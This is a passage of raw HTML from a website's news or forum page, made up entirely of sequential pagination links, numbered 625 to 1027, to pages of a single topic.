href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a 